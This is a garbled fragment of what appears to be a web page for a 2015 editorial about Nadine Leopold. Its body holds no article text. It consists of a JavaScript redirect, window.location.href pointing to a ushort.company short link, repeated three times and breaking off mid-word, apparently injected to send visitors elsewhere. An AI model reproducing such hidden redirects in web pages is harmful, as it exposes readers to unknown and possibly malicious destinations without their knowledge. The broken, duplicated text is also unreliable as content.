
Nadine Leopold For The Daily Summer Editorial
August 9, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS